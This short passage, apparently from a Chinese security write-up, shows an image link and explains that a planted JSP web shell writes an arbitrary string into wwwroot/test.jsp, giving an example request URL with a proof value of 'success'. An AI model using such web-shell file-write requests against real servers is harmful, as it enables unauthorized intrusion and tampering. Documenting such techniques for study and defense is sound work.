 该shell的作用是向wwwroot下的test.jsp文件中写入任意字符串,如:`http://www.0-sec.org:8080/wwwroot/indices/yz.jsp/snapshot-yz.jsp?f=success`,我们再访问/wwwroot/test.jsp就能看到success了: